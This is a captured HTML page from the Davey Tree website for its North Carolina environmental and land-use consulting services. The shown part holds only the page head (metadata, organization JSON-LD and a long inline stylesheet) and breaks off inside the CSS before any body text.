

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/environmental-consulting-services/lmg-brand-change/
body_size: 29043
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Environmental &amp; Land-Use Consulting in North Carolina | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/environmental-consulting-services/lmg-brand-change/">
        <meta name="description" content="Davey Resource Group&#x27;s North Carolina offices understand the importance of preserving natural resources and the challenges&#x202F;maintaining those natural resources brings. Our team is comprised of an interdisciplinary staff of professionals with expertise in wetland science, geology, soil science, and marine biology. " />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Environmental &amp; Land-Use Consulting in North Carolina | Davey Tree" />
        <meta property="og:description" content="Davey Resource Group&#x27;s North Carolina offices understand the importance of preserving natural resources and the challenges&#x202F;maintaining those natural resources brings. Our team is comprised of an interdisciplinary staff of professionals with expertise in wetland science, geology, soil science, and marine biology. " />
        <meta property="og:image" content="https://www.davey.com/media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=1200&height=630&v=1d89b84b7820710&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/environmental-consulting-services/lmg-brand-change/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


	<link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=150&height=263&v=1d89b84b7820710&format=webp&quality=50 150w, /media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=300&height=526&v=1d89b84b7820710&format=webp&quality=50 300w, /media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=404&height=708&v=1d89b84b7820710&format=webp&quality=50 404w, /media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=882&height=193&v=1d89b84b7820710&format=webp&quality=45 882w, /media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=991&height=217&v=1d89b84b7820710&format=webp&quality=45 991w, /media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=1200&height=263&v=1d89b84b7820710&format=webp&quality=45 1200w, /media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=1400&height=307&v=1d89b84b7820710&format=webp&quality=45 1400w, /media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=1600&height=350&v=1d89b84b7820710&format=webp&quality=45 1600w, /media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=1920&height=420&v=1d89b84b7820710&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.featureCTA2BE{margin-bottom:100px}.featureCTA2BE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden}.featureCTA2BE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:2px dashed #fff;position:absolute;right:-1px;top:50%;height:70%;transform:translateY(-50%)}.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}.featureCTA2BE .itemsRow .item{position:relative;padding-top:115px;padding-bottom:115px}.featureCTA2BE .itemsRow .item .bgMobile{display:none;background-position:center center}.featureCTA2BE .itemsRow .item .bgMobile img{object-position:top center}.featureCTA2BE .itemsRow .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol90{opacity:.9}.featureCTA2BE .itemsRow .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:1099px;margin-left:auto;margin-right:auto;max-width:1159px;padding-left:30px;padding-right:30px}.featureCTA2BE .itemsRow .item .inner .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.6em;margin-bottom:18px}.featureCTA2BE .itemsRow .item .inner .text{line-height:2em;padding-right:30px;padding-left:30px}.featureCTA2BE .itemsRow .item .inner .text p{margin-bottom:2rem}.featureCTA2BE .itemsRow .item .inner .btnHolder{margin-top:36px}@media (max-width:1728px){.featureCTA2BE .itemsRow .item{padding-top:5vw;padding-bottom:5vw}}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:none;border-top:2px dashed #fff;position:absolute;right:unset;top:100%;left:1px;width:70%;transform:translateY(-1%) translateX(20%)}.featureCTA2BE{margin-bottom:95px}.featureCTA2BE .itemsRow .item{padding-top:40px;padding-bottom:40px}.featureCTA2BE .itemsRow .item .bgMobile{display:block}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}.featureCTA2BE .itemsRow .item .inner .headline{font-size:26px;margin-bottom:20px}.featureCTA2BE .itemsRow .item .inner .text{font-size:16px}}.podcastFeedBE{margin-bottom:100px}.podcastFeedBE .headerRow{text-align:center}.podcastFeedBE .headerRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f;font-size:36px}.podcastFeedBE .headerRow h2.headline{font-size:36px;margin-bottom:22px}.podcastFeedBE .podcastRow{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:70px;margin-top:40px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border-left:2px dotted #00833f}.podcastFeedBE .podcastRow .podcastCard{display:flex;flex-direction:column;width:30%}.podcastFeedBE .podcastRow .podcastCard .podcastDate{font-size:18px;line-height:22px;color:#00833f;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:28px;line-height:34px;color:#202022;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .greenLine{width:70px;height:3px;background-color:#00833f;margin-left:30px;margin-top:20px;margin-bottom:20px}.podcastFeedBE .podcastRow .podcastCard .podcastSummary{font-size:18px;line-height:34px;color:#000;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink{padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink a{font-size:18px;line-height:34px;color:#c53f14;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;font-style:italic;text-decoration:underline}.podcastFeedBE .btnHolder{text-align:center}@media (max-width:991.98px){.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard{width:100%;margin-bottom:30px}.podcastFeedBE .podcastRow .podcastCard .podcastDate{padding-left:15px;padding-right:15px;font-size:16px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{padding-left:15px;padding-right:15px}.podcastFeedBE .podcastRow .podcastCard .greenLine{margin-left:15px}.podcastFeedBE .podcastRow .podcastCard .podcastLink,.podcastFeedBE .podcastRow .podcastCard .podcastSummary{padding-left:15px;padding-right:15px;font-size:16px}}@media (max-width:767.98px){.podcastFeedBE .headerRow h2.headline{font-size:26px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:22px}}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container{max-width:none}.videosFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.videosFeedBE .posts{position:relative}.videosFeedBE .posts::before{content:" ";position:absolute;top:0;left:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts::after{content:" ";position:absolute;top:0;right:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.videosFeedBE .posts .post .image{overflow:hidden;position:relative}.videosFeedBE .posts .post .image img{height:auto;display:inline-block;aspect-ratio:136/75}.videosFeedBE .posts .post .image .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px}.videosFeedBE .posts .post .image .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:transparent transparent transparent #fff}.videosFeedBE .posts .post .headline{font-size:18px;margin-bottom:20px}.videosFeedBE .posts .post .headline a{color:#000;text-decoration:none}.videosFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.videosFeedBE .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px}.videosFeedBE .actions{margin-top:60px;text-align:center}.videosFeedBE .actions .btn{min-width:264px}@media (max-width:1500px){.videosFeedBE .swiper-container{padding:0}}@media (max-width:991.98px){.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container>.headline{font-size:26px;margin-bottom:22px}.videosFeedBE .posts{padding:0 45px}.videosFeedBE .posts .post .headline{font-size:20px;margin-bottom:15px}.videosFeedBE .posts .post .summary{font-size:16px}.videosFeedBE .posts .swiper-prev{left:-15px}.videosFeedBE .posts .swiper-next{right:-15px}.videosFeedBE .posts::after,.videosFeedBE .posts::before{content:"";display:none}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){.videosFeedBE .actions .btn{min-width:none;max-width:100%}main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header 